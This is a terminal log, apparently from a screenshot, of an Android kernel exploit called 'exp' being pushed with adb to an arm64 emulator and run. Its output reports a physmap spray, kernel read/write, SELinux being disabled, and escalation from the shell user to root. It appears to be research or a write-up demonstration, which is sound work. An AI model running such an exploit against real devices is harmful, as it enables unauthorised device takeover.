 bling@ubuntu1404: ~/android-problem-env
bling@ubuntu1404: ~/android-ndk-r13b/build/tools
IPv4: Attempt to release alive inet socket ffffffc02a7f3500
IPv4: Attempt to release alive inet socket ffffffc02a7f3800
IPv4: Attempt to release alive inet socket ffffffc02a7f3b00
IPv4: Attempt to release alive inet socket ffffffc02a7f4000
IPv4: Attempt to release alive inet socket ffffffc02a7f4300
IPv4: Attempt to release alive inet socket ffffffc02a7f4600
IPv4: Attempt to release alive inet socket ffffffc02a7f4900
IPv4: Attempt to release alive inet socket ffffffc02a7f4c00
IPv4: Attempt to release alive inet socket ffffffc02a7f4f00
IPv4: Attempt to release alive inet socket ffffffc02a7f5200
IPv4: Attempt to release alive inet socket ffffffc02a7f5500
IPv4: Attempt to release alive inet socket ffffffc02a7f5800
IPv4: Attempt to release alive inet socket ffffffc02a7f5b00
IPv4: Attempt to release alive inet socket ffffffc02a7f6000
IPv4: Attempt to release alive inet socket ffffffc02a7f6300
IPv4: Attempt to release alive inet socket ffffffc02a7f6600
IPv4: Attempt to release alive inet socket ffffffc02a7f6900
IPv4: Attempt to release alive inet socket ffffffc02a7f6c00
IPv4: Attempt to release alive inet socket ffffffc02a7f6f00
IPv4: Attempt to release alive inet socket ffffffc02a7f7200
IPv4: Attempt to release alive inet socket ffffffc02a7f7500
IPv4: Attempt to release alive inet socket ffffffc02a7f7800
IPv4: Attempt to release alive inet socket ffffffc02a7f7b00
IPv4: Attempt to release alive inet socket ffffffc02a7f8000
IPv4: Attempt to release alive inet socket ffffffc02a7f8300
IPv4: Attempt to release alive inet socket ffffffc02a7f8600
IPv4: Attempt to release alive inet socket ffffffc02a7f8900
IPv4: Attempt to release alive inet socket ffffffc02a7f8c00
IPv4: Attempt to release alive inet socket ffffffc02a7f8f00
IPv4: Attempt to release alive inet socket ffffffc02a7f9200
IPv4: Attempt to release alive inet socket ffffffc02a7f9500
IPv4: Attempt to release alive inet socket ffffffc02a7f9800
IPv4: Attempt to release alive inet socket ffffffc02a7f9b00
IPv4: Attempt to release alive inet socket ffffffc02a7fa000
IPv4: Attempt to release alive inet socket ffffffc02a7fa300
IPv4: Attempt to release alive inet socket ffffffc02a7fa600
IPv4: Attempt to release alive inet socket ffffffc02a7fa900
healthd: battery l=50 v=0 t=0.0 h=2 st=2 chg=a
lowmemorykiller: Killing 'putmethod.latin' (1377), adj 117,
to free 35664kB on behalf of 'kswapd0' (308) because
cache 110380kB is below limit 110592kB for oom_score_adj
Free memory is -264kB above reserved
bling@ubuntu1404: ~/libs/arm64-v8a
bling@ubuntu1404: ~/libs/arm64-v8a
bling@ubuntu1404: ~
Android.mk  Application.mk  exp.c
bling@ubuntu1404:~/jni$ cd ../
bling@ubuntu1404:~$ ls
android-ndk-r13b                   debug      Downloads         libs                    obj       Templates
android-ndk-r13b-linux-x86_64.zip  Desktop    examples.desktop  Music                   Pictures  test.c
android-problem-env                Documents  jni               ndk-android-tool-chain  Public    Videos
bling@ubuntu1404:~$ cd libs/arm64-v8a/
bling@ubuntu1404:~/libs/arm64-v8a$ ls
exp
bling@ubuntu1404:~/libs/arm64-v8a$ adb push ./exp /data/local/tmp
222 KB/s (10056 bytes in 0.044s)
bling@ubuntu1404:~/libs/arm64-v8a$ adb shell
root@generic_arm64:/ # su shell
root@generic_arm64:/ $ cd /data/local/tmp
root@generic_arm64:/data/local/tmp $ ls
exp
root@generic_arm64:/data/local/tmp $ ls -al
-rwxrwxrwx root     root        10056 2022-07-24 05:37 exp
root@generic_arm64:/data/local/tmp $ id
uid=2000(shell) gid=2000(shell) groups=1003(graphics),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3
001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats) context=u:r:su:s0
root@generic_arm64:/data/local/tmp $ ./exp
WARNING: linker: ./exp: unused DT entry: type 0x6ffffffe arg 0x8c0
WARNING: linker: ./exp: unused DT entry: type 0x6fffffff arg 0x1
[*] physmap spray begin.
[*] physmap spray done.
[*] magic:0x4b61fc81
[*] now we can R/W kernel address space like a boss.
[*] selinux disabled.
[*] magic:0x4b61fc83
[*] task:0xffffffc032238980
[*] cred:0xffffffc032208f00
[*] files:0xffffffc032270500
[*] fdt:0xffffffc02a585000
root@generic_arm64:/data/local/tmp # id
uid=0(root) gid=0(root) groups=1003(graphics),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_
bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats) context=u:r:su:s0
root@generic_arm64:/data/local/tmp #